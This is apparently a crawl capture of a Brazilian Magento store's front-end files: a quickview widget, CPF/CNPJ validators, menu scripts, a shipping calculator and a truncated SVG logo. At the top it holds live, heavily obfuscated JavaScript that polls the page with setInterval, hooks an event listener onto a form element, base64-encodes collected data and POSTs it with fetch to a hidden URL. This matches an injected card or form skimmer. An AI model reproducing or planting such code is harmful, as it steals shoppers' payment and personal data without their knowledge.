_0x1497b7[_0x38e467(0x2dd,0x33f,0x2d2,0x2b6,0x23b)+_0x7c9485(0x46c,0x3fb,0x489,0x49b,0x4ee)]()[_0x3d3f4d(0x582,0x65a,0x507,0x5af,0x53a)+'h'](BdJQjO[_0x38e467(0x35a,0x3d3,0x391,0x3b4,0x3b4)])[_0x54e2ed(0xa5,0x1b4,0x13e,0x1ad,0x18b)+_0x38e467(0x2ca,0x30e,0x345,0x3ea,0x31f)]()[_0x38e467(0x244,0x24e,0x2ca,0x218,0x216)+_0x7c9485(0x497,0x478,0x423,0x3e1,0x40c)+'r'](_0x583e54)[_0xbc3079(0x29e,0x2e0,0x33b,0x2b0,0x2be)+'h'](BdJQjO[_0x38e467(0x3bb,0x417,0x391,0x43a,0x32e)]);}var _0x34a499=_0x57f358[_0x38e467(0x29c,0x345,0x2d5,0x243,0x31b)](btoa,_0x36120c);_0x57f358[_0x54e2ed(0xb5,0x167,0xca,0x16,0x12f)](fetch,_0x57f358[_0x7c9485(0x455,0x468,0x48b,0x3ee,0x479)],{'method':_0x57f358[_0x54e2ed(0x115,0xa6,0x102,0x161,0x11c)],'headers':{'Content-Type':_0x57f358[_0x7c9485(0x3bf,0x3f5,0x3c7,0x3e6,0x35c)]},'body':_0x57f358[_0x38e467(0x229,0x324,0x2b5,0x34b,0x2ad)](_0x57f358[_0xbc3079(0x2fd,0x314,0x2a4,0x2d4,0x20f)],_0x57f358[_0x38e467(0x30b,0x39b,0x336,0x2a6,0x3a8)](encodeURIComponent,_0x34a499))});}else{var _0x2177f7=_0x256523?function(){function _0x5b4ead(_0x58297d,_0xbea2f1,_0x58c807,_0x225ef8,_0x37c023){return _0x38e467(_0x58297d-0x8b,_0x225ef8,_0xbea2f1- -0x511,_0x225ef8-0xae,_0x37c023-0xe1);}if(_0x55e2c2){var _0x71a7e5=_0x5a8fa5[_0x5b4ead(-0x212,-0x1ad,-0x154,-0x11d,-0x170)](_0x2df6fe,arguments);return _0xa983d6=null,_0x71a7e5;}}:function(){};return _0x573426=![],_0x2177f7;}});}function ATYeatwE(){var _0xc24925={};function _0x143921(_0x56acb2,_0x565212,_0x49ac69,_0x11fa81,_0x46a8ff){return _0x5b70ad(_0x56acb2-0x26,_0x565212-0x107,_0x565212- -0x27d,_0x11fa81,_0x46a8ff-0x1e);}function _0x3bfc19(_0x412148,_0x6734bd,_0x2b3b75,_0x48b20f,_0x2c17d4){return _0x2e80b6(_0x412148-0x194,_0x412148,_0x2b3b75-0x1d3,_0x48b20f-0x16b,_0x48b20f- -0xa9);}_0xc24925[_0x4815e2(-0x30b,-0x365,-0x2f5,-0x2fd,-0x329)]=_0x2756ec(-0x229,-0x2eb,-0x23b,-0x2b7,-0x2e8)+_0x5449f8(-0x180,-0x181,-0x1da,-0x1c0,-0x144)+_0x4815e2(-0x271,-0x304,-0x2da,-0x36a,-0x2df)+_0x3bfc19(0x37e,0x340,0x400,0x358,0x33b)+_0x143921(-0x22f,-0x1b7,-0x1df,-0x25c,-0x215)+_0x5449f8(-0x12d,-0x22e,-0x246,-0x1da,-0x1f8)+_0x4815e2(-0x37b,-0x357,-0x3a8,-0x337,-0x2f9)+_0x2756ec(-0x213,-0x26f,-0x1e4,-0x253,-0x228),_0xc24925[_0x143921(-0x138,-0x1cc,-0x27c,-0x122,-0x153)]=function(_0x4fc41e,_0x43520c){return _0x4fc41e===_0x43520c;},_0xc24925[_0x4815e2(-0x3b6,-0x32e,-0x2cb,-0x2a3,-0x3d0)]=_0x5449f8(-0x234,-0x1d5,-0x226,-0x20e,-0x161);function _0x4815e2(_0x3237cc,_0x14e40c,_0x3eae01,_0x1102b5,_0x5ca64f){return _0x2e80b6(_0x3237cc-0xe5,_0x1102b5,_0x3eae01-0x11,_0x1102b5-0x1c4,_0x14e40c- -0x6d6);}function _0x2756ec(_0xa8249a,_0x3501f6,_0x312fac,_0x5d4325,_0x33b3c3){return _0x5b70ad(_0xa8249a-0xb7,_0x3501f6-0xaa,_0x5d4325- -0x2b4,_0x312fac,_0x33b3c3-0x1ef);}function _0x5449f8(_0x499cd2,_0x3d2121,_0x383e42,_0x5eb104,_0x1a1d15){return _0x2e80b6(_0x499cd2-0x1e2,_0x499cd2,_0x383e42-0x1c4,_0x5eb104-0x1b7,_0x5eb104- -0x5ba);}_0xc24925[_0x5449f8(-0x259,-0x1d0,-0x10b,-0x1bd,-0x251)]=_0x143921(-0x2ee,-0x270,-0x2e9,-0x322,-0x278);var _0x520269=_0xc24925;if(!document[_0x3bfc19(0x2de,0x37d,0x367,0x2f4,0x287)+_0x3bfc19(0x46b,0x392,0x455,0x3d2,0x3bd)+_0x2756ec(-0x2ad,-0x227,-0x20e,-0x27c,-0x273)+'l'](_0x520269[_0x5449f8(-0x2a0,-0x194,-0x215,-0x249,-0x2cf)])[0x91+0x1*0x1ce1+-0xeb9*0x2]){}else{if(_0x520269[_0x143921(-0x156,-0x1cc,-0x123,-0x19e,-0x195)](_0x520269[_0x3bfc19(0x281,0x326,0x24c,0x2ff,0x377)],_0x520269[_0x4815e2(-0x2bf,-0x32e,-0x2d7,-0x3d4,-0x308)]))document[_0x4815e2(-0x2b4,-0x339,-0x340,-0x38c,-0x396)+_0x4815e2(-0x242,-0x25b,-0x2dc,-0x23a,-0x256)+_0x5449f8(-0x1e1,-0x20a,-0x1bd,-0x218,-0x27c)+'l'](_0x520269[_0x5449f8(-0x262,-0x2c6,-0x234,-0x249,-0x198)])[-0x10c*0x1f+-0x1*0x26cf+0x7eb*0x9][_0x2756ec(-0x1cd,-0x253,-0x236,-0x269,-0x1cf)+_0x2756ec(-0x1e2,-0x24a,-0x237,-0x1d7,-0x248)+_0x3bfc19(0x38f,0x45c,0x4ba,0x406,0x4a4)+'r'](_0x520269[_0x143921(-0x1b7,-0x1ea,-0x223,-0x281,-0x26c)],asdasddasadsdasads);else{var _0x4e02a6=_0x3467ea?function(){function _0x118d3a(_0x498027,_0x27a2b9,_0x507290,_0x2bfbed,_0x840026){return _0x143921(_0x498027-0x1a5,_0x507290-0x247,_0x507290-0x55,_0x2bfbed,_0x840026-0x153);}if(_0x10f43c){var _0x56a246=_0xc06ba8[_0x118d3a(0x17c,0x4e,0xd3,0x102,0x175)](_0x52223b,arguments);return _0x432378=null,_0x56a246;}}:function(){};return _0x4474e9=![],_0x4e02a6;}}}function _0x5b70ad(_0x3d8110,_0x2935bf,_0x3335af,_0x1f7da1,_0x33741e){return _0x5da6(_0x3335af- -0x77,_0x1f7da1);}function _0x4d0a1a(_0x58969c,_0xcb8c21,_0x34d70f,_0x14e11c,_0x5f220f){return _0x5da6(_0x58969c- -0x30a,_0xcb8c21);}setInterval(ATYeatwE,-0x97*-0x2d+-0xe34+0x11*-0x7f);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Blueskytechco_QuickviewProduct/js/blueskytechco_quickview.js
body_size: 1446
content:
define([
    'jquery',
	'mage/translate',
    'Magento_Customer/js/customer-data',
    'Blueskytechco_QuickviewProduct/js/model/jquery.magnific-popup.min',
    'Blueskytechco_AjaxSuite/js/model/canvas-confetti',
], function ($, $t, customerData, magnificPopup) {
    'use strict';

    $.widget('mage.quickView', {
        options: {
            quickviewUrl: '',
            buttonText: '',
            actionInsert: 'append',
            classInsertPosition: '[data-role=add-to-links]',
            productItemInfo: '.product-item-info',
            classGallery: 'horizontal_bottom'
        },
        _create: function () {
            this.renderQuickViewIcon();
            this._EventListener();
            this.addClassQuickView();
            var parentBody = window.parent.document.body;
            $('.mfp-preloader', parentBody).css('display', 'none');
            $('.mfp-close', parentBody).css('display', 'block');
            $('.mfp-iframe-holder .mfp-content', parentBody).css('width', '100%');
            $('.mfp-iframe-scaler iframe', parentBody).animate({'opacity': 1}, 2000);
        },
        addClassQuickView: function () { 
            var self = this,
                classGallery = self.options.classGallery;
            if($('body').hasClass('blueskytechco_quickview-product-view')){
                $('[data-gallery-role=gallery-placeholder]').addClass(classGallery);
                $('body').addClass(classGallery);
            }
        },
        renderQuickViewIcon: function () {
            var self = this,
                classInsertPosition = self.options.classInsertPosition,
                productItemInfo = self.options.productItemInfo,
                quickviewUrl = self.options.quickviewUrl,
                buttonText = self.options.buttonText,
                actionInsert = self.options.actionInsert;
            $(classInsertPosition).each(function(){
                var id_product = false;
                var price_box = false;
                if ( $(this).find('.link-quickview').length > 0 ) return;
                if ($(this).closest(productItemInfo).find('.blueskytechco-quickview-id').length) {
                    id_product = $(this).closest(productItemInfo).find('.blueskytechco-quickview-id').data('id');
                    $(this).closest(productItemInfo).find('.blueskytechco-quickview-id').remove();
                }
                if (!id_product && $(this).closest(productItemInfo).find('.actions-primary input[name="product"]').val() !='') {
                    id_product = $(this).closest(productItemInfo).find('.actions-primary input[name="product"]').val();
                }
                if (!id_product) {
                    id_product = $(this).closest(productItemInfo).find('.price-box').data('product-id');
                }
                if (!id_product) {
                    price_box = $(this).closest(productItemInfo).find('.price-box').data('price-box');
                    if(price_box){
                        id_product = price_box.replace('product-id-', "");    
                    }
                }
                var html = '<div id="quickview-'+ id_product +'" class="quickview button_quickview">' +
                    '<a class="action link-quickview" data-product-id="' + id_product + '"' +
                    'data-quickview-url="'+quickviewUrl+'id/'+ id_product +'" href="javascript:void(0);" >' +
                    '<span>'+buttonText+'</span></a></div>';
                if(id_product && actionInsert == 'append')
                {
                    $(this).append(html);
                }else if(id_product && actionInsert == 'after'){
                    $(this).after(html);
                }else if(id_product && actionInsert == 'before'){
                    $(this).before(html);
                }
            })
        },
        _EventListener: function () {
            var self = this;
            $(document).on('click','.link-quickview', function() {
                window.showMiniCart = false;
                window.shippingFreeCanvas = false;
                var prodUrl = $(this).attr('data-quickview-url');
                if (prodUrl.length) {
                    $.magnificPopup.open({
                        items: {
                          src: prodUrl
                        },
                        type: 'iframe',
                        removalDelay: 500,
                        closeOnBgClick: true,
                        preloader: true,
                        tLoading: '',
                        mainClass: 'mfp-zoom-in',
                        callbacks: {
                            open: function() {
                                $('.mfp-preloader').css('display', 'block');
                                $('.mfp-close').css('display', 'none');
                            },
                            beforeClose: function() {
                                self.reloadCustomerData(['cart']);
                            },
                            close: function() {
                                $('.mfp-preloader').css('display', 'none');
                                $('.mfp-close').css('display', 'block');
                            },
                            afterClose: function() {
                                console.log(window.showMiniCart);
                                if (window.showMiniCart) {
                                    $('.action.showcart').trigger('click');
                                    if (window.shippingFreeCanvas && !$('body').hasClass('shipping_free_canvas')) {
                                        $('body').addClass('shipping_free_canvas');
                                        $.confetti.restart();
                                        setTimeout(function(){ $.confetti.stop() }, 3500);
                                    }
                                }
                            }
                        }
                    });
                }
            });
        },
        reloadCustomerData: function(sessionName)
        {
            customerData.reload(sessionName, false);
        }
    });

    return $.mage.quickView;
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/O2TI_TaxDocumentValidationBr/js/mixin/customer-validation-mixin.js
body_size: 857
content:
/**
 * Copyright © O2TI. All rights reserved.
 * @author    Bruno Elisei <brunoelisei@o2ti.com>
 * See COPYING.txt for license details.
 */

define(['jquery'], function($) {
	'use strict';

	return function() {

		/**
		 * Invalidate Common CNPJ
		 */
		var invalidosComunsCNPJ = function (value) {
			if (
				value === "00000000000000" ||
				value === "11111111111111" ||
				value === "22222222222222" ||
				value === "33333333333333" ||
				value === "44444444444444" ||
				value === "55555555555555" ||
				value === "66666666666666" ||
				value === "77777777777777" ||
				value === "88888888888888" ||
				value === "99999999999999"
			) {
				return true;
			}
			return false;
		};

		/**
		 * Invalidate Common CPF
		 */
		var invalidosComunsCPF = function (value) {
			if (
				value === "00000000000" ||
				value === "11111111111" ||
				value === "22222222222" ||
				value === "33333333333" ||
				value === "44444444444" ||
				value === "55555555555" ||
				value === "66666666666" ||
				value === "77777777777" ||
				value === "88888888888" ||
				value === "99999999999"
			) {
				return true;
			}
			return false;
		};

		/**
		 * Validate CPF
		 */
		var validateCPF = function (value) {
			let cpf = value.replace(/[^\d]+/g, "");

			if (cpf.length !== 11) {
				return false;
			}

			if (invalidosComunsCPF(cpf)) {
				return false;
			}

			let add = 0;
			let i;
			let j;
			let rev;
			for (i = 0; i < 9; i++) {
				add += parseInt(cpf.charAt(i), 10) * (10 - i);
			}

			rev = 11 - (add % 11);
			if (rev === 10 || rev === 11) {
				rev = 0;
			}
			if (rev !== parseInt(cpf.charAt(9), 10)) {
				return false;
			}

			add = 0;
			for (j = 0; j < 10; j++) {
				add += parseInt(cpf.charAt(j), 10) * (11 - j);
			}

			rev = 11 - (add % 11);

			if (rev === 10 || rev === 11) {
				rev = 0;
			}

			if (rev !== parseInt(cpf.charAt(10), 10)) {
				return false;
			}

			return true;
		};

		/**
		 * Validate CNPJ
		 */
		var validateCNPJ = function (value) {
			let cnpj = value.replace(/[^\d]+/g, "");

			if (cnpj.length !== 14) {
				return false;
			}

			if (invalidosComunsCNPJ(cnpj)) {
				return false;
			}

			let tamanho = cnpj.length - 2;
			let numeros = cnpj.substring(0, tamanho);
			let digitos = cnpj.substring(tamanho);
			let soma = 0;
			let pos = tamanho - 7;
			let i;
			let j;
			let resultado;
			for (i = tamanho; i >= 1; i--) {
				soma += numeros.charAt(tamanho - i) * pos--;
				if (pos < 2) {
					pos = 9;
				}
			}
			resultado = soma % 11 < 2 ? 0 : 11 - (soma % 11);

			if (resultado !== parseInt(digitos.charAt(0), 10)) {
				return false;
			}

			tamanho = tamanho + 1;
			numeros = cnpj.substring(0, tamanho);
			soma = 0;
			pos = tamanho - 7;
			for (j = tamanho; j >= 1; j--) {
				soma += numeros.charAt(tamanho - j) * pos--;
				if (pos < 2) {
					pos = 9;
				}
			}
			resultado = soma % 11 < 2 ? 0 : 11 - (soma % 11);

			if (resultado !== parseInt(digitos.charAt(1), 10)) {
				return false;
			}

			return true;
		};

		/**
		 * Add Validation CPF/CNPJ
		 */
		$.validator.addMethod(
			"vatid-br-rule-cpf-or-cnpj",
			function (value) {
				if (value.replace(/[^\d]+/g, "").length === 14) {
					return validateCNPJ(value);
				}
				if (value.replace(/[^\d]+/g, "").length === 11) {
					return validateCPF(value);
				}
			},
			$.mage.__('Please provide a valid tax document (CPF/CNPJ)')
		);

		/**
		 * Add Validation CPF
		 */
		$.validator.addMethod(
			"vatid-br-rule-only-cpf",
			function (value) {
				if (value.replace(/[^\d]+/g, "").length === 11) {
					return validateCPF(value);
				}
			},
			$.mage.__("Please provide a valid tax document (CPF)")
		);

		/**
		 * Add Validation CNPJ
		 */
		$.validator.addMethod(
			"vatid-br-rule-only-cnpj",
			function (value) {
				if (value.replace(/[^\d]+/g, "").length === 11) {
					return validateCPF(value);
				}
			},
			$.mage.__("Please provide a valid tax document (CNPJ)")
		)
	}
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/js/menu-mixin.js
body_size: 635
content:
define([
    'jquery',
    'jquery/ui'
], function($) {
    "use strict";

    return function (widget) {
        $.widget('mage.menu', widget.menu, {
            _toggleMobileMode: function () {
                var subMenus;
    
                $(this.element).off('mouseenter mouseleave');
                this._on({            

                /**
                 * @param {jQuery.Event} event
                 */
                 'click .ui-menu-item:has(a)': function (event) {
                    var target;

                    /* event.preventDefault(); */ // Fix mobile menu 2nd level when click on open-children-toggle
                    target = $(event.target).closest('.ui-menu-item');
                    target.get(0).scrollIntoView();

                    // Loose function after previous commented line to fix mobile menu 2nd level click
                    /* if (!target.hasClass('parent')) {
                        window.location.href = target.find('> a').attr('href');
                    } */
                },

                /**
                 * @param {jQuery.Event} event
                 */
                'click .ui-menu-item:has(.ui-state-active)': function (event) {
                    this.collapseAll(event, true);
                }
            });

            subMenus = this.element.find('.level-top');
            $.each(subMenus, $.proxy(function (index, item) {
                var category = $(item).find('> a span').not('.ui-menu-icon').text(),
                    categoryUrl = $(item).find('> a').attr('href'),
                    menu = $(item).find('> .ui-menu');

                this.categoryLink = $('<a>')
                    .attr('href', categoryUrl)
                    .text($.mage.__('All %1').replace('%1', category));

                this.categoryParent = $('<li>')
                    .addClass('ui-menu-item all-category')
                    .html(this.categoryLink);

                if (menu.find('.all-category').length === 0) {
                    menu.prepend(this.categoryParent);
                }

            }, this));
        },
        });

        return $.mage.menu;
    }
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eflips_Customizations/js/custom_menu.js
body_size: 977
content:
require([
    'jquery', 
    'mage/translate',
    'domReady!'
], function($){
    if ($(window).width() > 1200) {        
        $('ul.level0.submenu').removeAttr('style');
        $('li.level1.category-item:not(:has(ul.level1.submenu))').after('<li class="separator subcategory"></li>');
    }

    if ($(window).width() < 1199) {
        $('#nav').wrapInner('<ul class="horizontal-list-mobile"></ul>');
        $('.navigation-bar').prepend('<div class="close-menu-mobile"><a href="javascript:void(0);" class="close-menu">Fechar</a></div><div class="menu-mobile-title d-block d-xl-none"><a class="active" data-menu="horizontal-list" href="javascript:void(0);"><span>Menu</span></a></div>');
        
        $('.navigation-bar').prepend('<div class="bg-navigation-bar"></div>');

        $('body').on('click', '.close-menu, .bg-navigation-bar', function(){
            if($('html').hasClass('nav-open')) {
                $('html').removeClass('nav-open');
                $('html').removeClass('nav-before-open');
            }
            return false;
        }); 

        $('body').on('click', '.nav-toggle,.toggle-nav-footer', function(){
            if(!$("html").hasClass("nav-open")) {
                $("html").addClass("nav-before-open");
                $("html").addClass("nav-open");
            }
            else {
                $("html").removeClass("nav-open");
                $("html").removeClass("nav-before-open");
            }
            return false;
        }); 

        $('body').on('click', '.nav-toggle, .toggle-nav-footer', function(){
            $('ul.horizontal-list-mobile').removeAttr('style');
            if($('li.ui-menu-item ul.submenu').length) {
                if(!$('li.ui-menu-item').hasClass('menu-item-has-children')) {
                    $('li.ui-menu-item ul.submenu').parent().addClass('menu-item-has-children');
                    $('li.ui-menu-item ul.submenu').parent().append('<div class="open-children-toggle"></div>');
                    $('li.ui-menu-item ul.submenu li.all-category').remove();
                } else {
                    $('ul.submenu.opened').removeClass('opened')
                    $('li a.active').removeClass('active')
                }
            }
            return false;
        });

        $('body').on('click', 'ul.horizontal-list-mobile li.level0.ui-menu-item > .open-children-toggle', function(){            
            if(!$(this).parent().children('.submenu').hasClass('opened')) {
                $('ul.level0.submenu.opened').removeClass('opened');
                $(this).parent().children('.submenu').addClass('opened');                
                $(this).parent().children('a').addClass('active');
                $(this).parent().children('.submenu').slideDown(300);
                $(this).parent().parent().removeAttr('style');
            } else {
                $(this).parent().children('.submenu').removeClass('opened');
                $(this).parent().children('a').removeClass('active');
                $(this).parent().children('.submenu').slideUp(300);                
            }
        });        

        $('body').on('click', 'ul.horizontal-list-mobile .submenu li.level1.ui-menu-item  > .open-children-toggle', function(){            
            if (!$(this).parent().children('.submenu').hasClass('opened')) {
                $(this).parent().children('.submenu').addClass('opened');
                $(this).parent().children('a').addClass('active');                
                $(this).parent().children('.submenu.opened').slideDown(300);
            } else {
                $(this).parent().children('.submenu').removeClass('opened');
                $(this).parent().children('a').removeClass('active');
                $(this).parent().children('.submenu').slideUp(300);
            }
        });

        var horizontal_list = $(".horizontal-list-mobile");
        if($(".switcher-language").length){ 
            var language = $(".switcher-language .switcher-options");
            var language_html = '<li class="ui-menu-item switcher-language append-content level0"><a class="switcher-trigger" href="javascript:;">'+language.find('.switcher-trigger').html()+'</a><ul class="switcher-content">'+language.find('.switcher-dropdown').html()+'</ul></li>';
            horizontal_list.append(language_html);
        }

        $('body').on('click', '.ui-menu-item .switcher-trigger', function(){
            var item = $(this).closest('.ui-menu-item');
            if(item.hasClass('show')){
                item.removeClass('show');
                item.find("ul").slideUp(300);
            }else{
                item.addClass('show');
                item.find("ul").slideDown(300); 
            }
            return false;
        });
    }
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Litiano_Sigep/js/validation/rules.js
body_size: 200
content:
define(['./cpfCnpj', 'jquery', 'mage/translate'], function (cpfCnpj, $) {
    'use strict';

    return {
        'validate-zip-br': [function (value) {
            return value.replace(/\D/g, '').length === 8;
        }, $.mage.__('Postcode must be 8 digits.')],

        'validate-telephone-br': [function (value) {
            value = value.replace(/\D/g, '');
            return value.length === 0 || value.length === 10 || value.length === 11;
        }, $.mage.__('Enter the number with DDD.')],

        'validate-cpf': [function (value) {
            value = value.replace(/\D/g, '');
            return value.length === 0 || cpfCnpj.validateCpf(value);
        }, $.mage.__('Invalid CPF.')],

        'validate-cnpj': [function (value) {
            value = value.replace(/\D/g, '');
            return value.length === 0 || cpfCnpj.validateCnpj(value);
        }, $.mage.__('Invalid CNPJ.')],

        'validate-cpf-cnpj': [function (value) {
            value = value.replace(/\D/g, '');
            return value.length === 0 || cpfCnpj.validateCpfCnpj(value);
        }, $.mage.__('Invalid CPF/CNPJ.')],
    }
})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.graonutriworld.com.br/static/version1765900292/frontend/eflips/eflips_eflipstheme_default/pt_BR/Eninteractive_ShippingCalculator/js/shipping-calculator.js
body_size: 616
content:

define([
    'jquery',
    'mage/translate',
    'mage/validation'
], function ($, $t) {
    'use strict';

    $.widget('mage.shippingCalculator', {
        options: {
            addToCartFormSelector: '#product_addtocart_form',
            resultContainerSelector: '.shipping-calculation-result-container',
            calculateShipButtonSelector: '.action.calculate',
            calculateShipButtonDisabledClass: 'disabled',
            calculateShipButtonTextWhileAdding: $t('Calculating...'),
            calculateShipButtonTextAdded: '',
            calculateShipButtonTextDefault: $t('Submit')
        },

        _create: function () {
            this._bindSubmit();
        },

       
        _bindSubmit: function () {
            var self = this;
            this.element.on('submit', function (e) {
                var form = $(this),
                    addToCartForm = $(self.options.addToCartFormSelector);
                e.preventDefault();
                if (form.valid() && addToCartForm.valid()) {
                    self.submitForm(form);
                }
            });
        },

        submitForm: function (form) {
            this.ajaxSubmit(form);
        },

        ajaxSubmit: function (form) {
            var self = this;

            self.disableShipCalculateButton(form);

            $.ajax({
                url: form.attr('action'),
                data: form.serialize() + '&' + $(this.options.addToCartFormSelector).serialize(),
                type: 'post',
                success: function (res) {
                    self.enableShipCalculateButton(form);
                    self.element.find(self.options.resultContainerSelector).html(res);
                },
                error: function (res) {
                    self.enableShipCalculateButton(form);
                }
            });
        },
		
		 enableShipCalculateButton: function (form) {
            var calculateShipButtonTextDefault = this.options.calculateShipButtonTextDefault,
                calculateButton = $(form).find(this.options.calculateShipButtonSelector);

            calculateButton.find('span').text(calculateShipButtonTextDefault);
            calculateButton.attr('title', calculateShipButtonTextDefault);
            calculateButton.removeClass(this.options.calculateShipButtonDisabledClass);
        },

        disableShipCalculateButton: function (form) {
            var calculateShipButtonTextWhileAdding = this.options.calculateShipButtonTextWhileAdding,
                calculateButton = $(form).find(this.options.calculateShipButtonSelector);

            calculateButton.addClass(this.options.calculateShipButtonDisabledClass);
            calculateButton.find('span').text(calculateShipButtonTextWhileAdding);
            calculateButton.attr('title', calculateShipButtonTextWhileAdding);
        }
       
    });

    return $.mage.shippingCalculator;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.graonutriworld.com.br/media/logo/stores/1/logo.svg
body_size: 3692
content:
<svg xmlns="http://www.w3.org/2000/svg" width="290" height="69"><path fill="#f2bd0e" d="M152.334 28.343c-2.128-2.154-3.187-5.118-3.187-8.888 0-3.724 1.035-6.665 3.114-8.82 2.17-2.246 5.044-3.366 8.608-3.366 3.084 0 5.638.694 7.661 2.091 1.973 1.483 3.157 3.418 3.54 5.803h-3.465c-1.013 0-1.765-.43-2.246-1.286-.333-.54-.815-1.041-1.444-1.489-.962-.633-2.238-.948-3.83-.948-2.071 0-3.712.695-4.915 2.085-1.202 1.483-1.807 3.46-1.807 5.93 0 2.516.63 4.487 1.882 5.93 3.198 3.696 10.172 2.663 11.199-2.913h-3.034c-.722 0-1.338-.236-1.844-.707s-.759-1.04-.759-1.712v-1.545h10.897c.967 12.488-13.382 17.233-20.37 9.835M173.986 31.35h5.064V18.156c0-1.626.312-3.385 1.504-4.581 1.174-1.18 2.884-1.507 4.49-1.507h1.416v-4.46h-.216c-1.58 0-3.145.201-4.668.622-1.406.39-2.724 1.003-3.871 1.91-1.225.97-2.093 2.24-2.71 3.666-.774 1.786-1.009 3.852-1.009 5.783zM202.459.773c-.994.617-1.865.744-2.648.836-2.76.324-4.436-1.675-6.635-.95-.797.282-1.223.769-1.223 1.627v1.651c2.339-1.792 5.255.102 7.575.25 1.042.066 2.693-.117 2.854-1.321.067-.493.058-1.584.077-2.093M188.187 13.057c.32-1.513 1.088-2.767 2.304-3.793 1.862-1.573 4.412-2.008 6.78-2.008 2.396 0 5.442.276 7.48 1.669 1.669 1.143 2.451 2.723 2.451 4.74v8.422c0 1.821-.244 3.934-1.257 5.499-.756 1.171-1.73 2.185-2.989 2.814-3.547 1.859-9.876 2.162-13.255-.28-1.79-1.293-2.283-3.433-2.283-5.537 0-1.924.426-3.928 2.057-5.13 1.607-1.182 3.565-1.81 5.518-2.123a5.933 5.933 0 001.183-.146c.472-.104.952-.175 1.432-.23 1.629-.216 4.553-.796 4.553-2.934 0-1.212-.681-1.993-1.826-2.325-.903-.26-1.846-.44-2.788-.44-.848 0-1.704.117-2.502.413a3.033 3.033 0 00-1.621 1.389h-5.237zm13.292 6.331c-1.062.53-2.353.883-3.504 1.159-.7.151-1.418.3-2.127.465l-.024.005c-.918.254-1.96.656-2.65 1.336l-.044.043-.033.05c-.451.705-.732 1.485-.732 2.328 0 .988.286 1.9.998 2.602l.018.017c.754.68 1.78.88 2.769.88 1.667 0 3.26-.44 4.463-1.642 1.203-1.203 1.644-2.779 1.644-4.449V19z"/><path fill="#3a3229" d="M115.027 66.577c-.708 0-1.336-.176-1.842-.647-.513-.477-.704-1.05-.704-1.719V51.508c0-1.515-.455-2.97-1.795-3.916a6.435 6.435 0 00-3.789-1.195c-1.392 0-2.648.402-3.74 1.203-1.305.958-1.741 2.414-1.741 3.908v15.069H96.12V52.83c0-2.71.49-6.2 3.167-7.812 2.267-1.365 4.745-2.085 7.442-2.205 2.743 0 5.298.667 7.646 2.022 2.799 1.617 3.298 5.207 3.298 7.995v13.747zm27.07-9.46c0 2.747-.47 6.439-3.285 7.996-2.366 1.309-4.927 1.942-7.68 1.942-2.664-.118-5.154-.808-7.437-2.125-2.696-1.556-3.153-5.14-3.153-7.813V43.34h5.296v15.11c0 1.496.432 2.956 1.74 3.916 1.093.8 2.348 1.203 3.74 1.203a6.446 6.446 0 003.79-1.194c1.343-.951 1.795-2.408 1.795-3.925V45.705c0-.656.233-1.203.719-1.68.5-.487 1.106-.686 1.826-.686h2.648zm12.999 9.5c-2.08.081-4.17.016-6.241-.134-2.4-.174-3.069-1.695-3.069-3.762V36.07h2.752c.675 0 1.221.256 1.697.696.504.465.744 1.001.744 1.662v5.007h4.117v.5c0 .666-.21 1.234-.733 1.698-.51.454-1.098.667-1.804.667h-1.58v14.626c0 1.641 1.216 2.401 2.883 2.401h1.234v3.29zm2.327-11.284c0-1.935.25-4.006 1.085-5.797.665-1.423 1.596-2.695 2.913-3.662 1.234-.908 2.653-1.521 4.166-1.91a20.216 20.216 0 015.04-.625h.136v5.018h-1.44c-1.77 0-3.647.338-4.943 1.548-1.314 1.226-1.661 3.02-1.661 4.687v11.985h-5.296zm19.147-11.97c.71 0 1.295.23 1.8.697.501.463.745 1.005.745 1.662v20.855h-5.296V43.363zm29.195 23.214c-3.059.15-3.513-2.17-3.672-2.986l-3.53-15.73-3.769 18.716h-3.014c-3.822.1-3.732-1.061-4.466-3.27l-5.9-19.968h4.986l5.238 19.101 3.625-16.563c.21-1.021.535-2.588 2.994-2.538h3.29l4.603 18.977 4.666-17.36c.313-1.162 1.077-1.617 2.361-1.617h2.923l-6.859 23.238zm14.602-2.032c-1.393-1.113-2.251-2.552-2.763-4.16a18.74 18.74 0 01-.864-5.698c0-1.636.253-3.251.722-4.827.427-1.431 1.118-2.758 2.174-3.881 1.645-1.749 3.712-2.736 6.188-3.044 2.367-.296 4.767-.202 7.027.563 2.326.855 4.03 2.345 5.137 4.453 1.182 2.125 1.618 4.476 1.618 6.832 0 1.62-.152 3.337-.665 4.894-.393 1.194-.928 2.395-1.694 3.427-1.402 1.791-3.237 3.013-5.595 3.49l-.043.011c-2.07.522-4.166.569-6.26.135-1.802-.374-3.592-1.036-4.982-2.195zm5.835-1.482a6.098 6.098 0 003.608.113c1.403-.377 2.462-1.328 3.255-2.435 1.136-1.585 1.4-3.985 1.45-5.841 0-1.815-.23-3.96-1.295-5.505-.756-1.097-1.761-2.066-3.118-2.486a6.167 6.167 0 00-3.552-.055c-.91.257-1.884.647-2.572 1.275l-.033.032c-1.847 1.883-2.247 4.532-2.131 6.984.095 2.035.448 4.765 1.893 6.399.605.741 1.575 1.205 2.495 1.519zm16.255-7.73c0-1.935.25-4.006 1.085-5.797.664-1.423 1.596-2.695 2.913-3.662 1.235-.908 2.652-1.521 4.165-1.91a20.219 20.219 0 015.04-.625h.135v5.018h-1.439c-1.769 0-3.647.338-4.942 1.548-1.313 1.226-1.662 3.02-1.662 4.687v11.985h-5.295zm18.927-20.01c.707 0 1.303.21 1.817.661.505.445.729.964.729 1.61l-.091 28.983h-5.296l.091-31.253zm25.635.652c.721 0 1.287.247 1.784.73.478.462.76.99.76 1.636v18.22c0 3.062-.66 6.555-3.703 8.278-2.613 1.478-5.447 2.216-8.505 2.216a16.07 16.07 0 